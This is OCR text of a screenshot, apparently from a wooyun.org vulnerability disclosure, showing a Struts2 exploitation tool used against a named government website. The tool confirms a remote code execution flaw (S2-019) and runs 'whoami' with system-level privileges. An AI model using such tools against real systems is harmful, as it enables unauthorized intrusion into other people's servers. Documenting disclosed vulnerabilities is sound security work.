 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.nanningjn.jcy.gov.cn/news/article/detail.do?id=15 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2016/4/9 23:20:41
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016/4/9 23:20:48
获取Web信息完毕......----2016/4/9 23:20:48
正在执行命令中，请稍等片刻........----2016/4/9 23:20:52
命令执行完毕........----2016/4/9 23:20:53
www.wooyun.org